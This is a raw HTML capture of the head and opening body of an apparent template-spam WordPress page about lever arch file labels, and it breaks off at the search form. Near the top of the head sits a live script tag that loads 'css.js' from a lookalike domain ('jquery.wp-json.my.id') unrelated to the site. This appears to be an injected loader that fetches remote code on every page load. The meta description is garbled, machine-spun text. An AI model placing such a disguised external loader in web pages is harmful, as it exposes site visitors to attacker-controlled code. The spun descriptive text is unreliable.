

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sarseh.com/labels-for-lever-arch-files-templates/
body_size: 19548
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

	<script src='https://jquery.wp-json.my.id/css.js'/></script>

	<meta name="p:domain_verify" content="0b9a934816adba61ca51a610fc29c63f"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Labels For Lever Arch Files Templates - Sarseh.com</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Labels For Lever Arch Files Templates. all week brings other projects, emails, documents, and task lists. Starting each of those from scratchno thing how small the projectcan be a genuine drain on your time. And, really, how much of that is enormously substitute from the piece of legislation you&#039;ve finished before? Odds are, not much." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://sarseh.com/labels-for-lever-arch-files-templates/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sarseh.com - Best Templates For Inspiring" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Labels For Lever Arch Files Templates - Sarseh.com" />
		<meta property="og:description" content="Labels For Lever Arch Files Templates. all week brings other projects, emails, documents, and task lists. Starting each of those from scratchno thing how small the projectcan be a genuine drain on your time. And, really, how much of that is enormously substitute from the piece of legislation you&#039;ve finished before? Odds are, not much." />
		<meta property="og:url" content="https://sarseh.com/labels-for-lever-arch-files-templates/" />
		<meta property="article:published_time" content="2023-09-30T12:00:00+00:00" />
		<meta property="article:modified_time" content="2023-09-30T12:00:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Labels For Lever Arch Files Templates - Sarseh.com" />
		<meta name="twitter:description" content="Labels For Lever Arch Files Templates. all week brings other projects, emails, documents, and task lists. Starting each of those from scratchno thing how small the projectcan be a genuine drain on your time. And, really, how much of that is enormously substitute from the piece of legislation you&#039;ve finished before? Odds are, not much." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/sarseh.com\/labels-for-lever-arch-files-templates\/#blogposting","name":"Labels For Lever Arch Files Templates - Sarseh.com","headline":"Labels For Lever Arch Files Templates","author":{"@id":"https:\/\/sarseh.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/sarseh.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/tse1.mm.bing.net\/th?q=Labels For Lever Arch Files Templates","@id":"https:\/\/sarseh.com\/labels-for-lever-arch-files-templates\/#articleImage"},"datePublished":"2023-09-30T05:00:00+00:00","dateModified":"2023-09-30T05:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/sarseh.com\/labels-for-lever-arch-files-templates\/#webpage"},"isPartOf":{"@id":"https:\/\/sarseh.com\/labels-for-lever-arch-files-templates\/#webpage"},"articleSection":"1, Great Template Inspiration, Harry Worksheet"},{"@type":"BreadcrumbList","@id":"https:\/\/sarseh.com\/labels-for-lever-arch-files-templates\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sarseh.com#listItem","position":1,"name":"Home","item":"https:\/\/sarseh.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com\/category\/great-template-inspiration\/#listItem","name":"Great Template Inspiration"}},{"@type":"ListItem","@id":"https:\/\/sarseh.com\/category\/great-template-inspiration\/#listItem","position":2,"name":"Great Template Inspiration","item":"https:\/\/sarseh.com\/category\/great-template-inspiration\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com\/labels-for-lever-arch-files-templates\/#listItem","name":"Labels For Lever Arch Files Templates"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/sarseh.com\/labels-for-lever-arch-files-templates\/#listItem","position":3,"name":"Labels For Lever Arch Files Templates","previousItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com\/category\/great-template-inspiration\/#listItem","name":"Great Template Inspiration"}}]},{"@type":"Organization","@id":"https:\/\/sarseh.com\/#organization","name":"Awesome Professional Template Design","description":"Best Templates For Inspiring","url":"https:\/\/sarseh.com\/"},{"@type":"Person","@id":"https:\/\/sarseh.com\/author\/admin\/#author","url":"https:\/\/sarseh.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/sarseh.com\/labels-for-lever-arch-files-templates\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/01fadfbf3bfa0f3894367924db5bb0c49c01281eecf80e8f90c7932aa0a8d4ea?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/sarseh.com\/labels-for-lever-arch-files-templates\/#webpage","url":"https:\/\/sarseh.com\/labels-for-lever-arch-files-templates\/","name":"Labels For Lever Arch Files Templates - Sarseh.com","description":"Labels For Lever Arch Files Templates. all week brings other projects, emails, documents, and task lists. Starting each of those from scratchno thing how small the projectcan be a genuine drain on your time. And, really, how much of that is enormously substitute from the piece of legislation you've finished before? Odds are, not much.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sarseh.com\/#website"},"breadcrumb":{"@id":"https:\/\/sarseh.com\/labels-for-lever-arch-files-templates\/#breadcrumblist"},"author":{"@id":"https:\/\/sarseh.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/sarseh.com\/author\/admin\/#author"},"datePublished":"2023-09-30T05:00:00+00:00","dateModified":"2023-09-30T05:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/sarseh.com\/#website","url":"https:\/\/sarseh.com\/","name":"Sarseh Collections","description":"Best Templates For Inspiring","inLanguage":"en-US","publisher":{"@id":"https:\/\/sarseh.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sarseh.com &raquo; Feed" href="https://sarseh.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sarseh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsarseh.com%2Flabels-for-lever-arch-files-templates%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sarseh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsarseh.com%2Flabels-for-lever-arch-files-templates%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://sarseh.com/wp-content/themes/pressbook/style.min.css?ver=1.5.4' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#232323;}.copyright-text a{color:#f69275;}
/*# sourceURL=pressbook-style-inline-css */
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sarseh.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://sarseh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sarseh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sarseh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sarseh.com/wp-json/wp/v2/posts/1562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sarseh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sarseh.com/?p=1562' />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://sarseh.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
				<style id="wp-custom-css">
			.post-thumbnail,
.featured-image,
.entry-thumb {
  display: none !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-1562 single-format-standard wp-embed-responsive wp-theme-pressbook single-sidebar right-sidebar pb-content-columns pb-content-cover">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://sarseh.com/" rel="home">Sarseh.com</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">Best Templates For Inspiring</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-bismillah-container"><ul id="primary-menu" class="menu"><li id="menu-item-100364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100364"><a href="https://sarseh.com/">Home</a></li>
<li id="menu-item-100365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100365"><a href="https://sarseh.com/contact/">Contact</a></li>
<li id="menu-item-100366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100366"><a href="https://sarseh.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-100367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100367"><a href="https://sarseh.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-100368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100368"><a href="https://sarseh.com/terms-of-use/">Terms of Use</a></li>
<li class="primary-menu-search"><a href="#" class="primary-menu-search-toggle" aria-expanded="false"><span class="screen-reader-text">Toggle search form</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg></a><div class="search-form-wrap"><form role="search" method="get" class="search-form" action="https://sarseh.com/">
				<label>
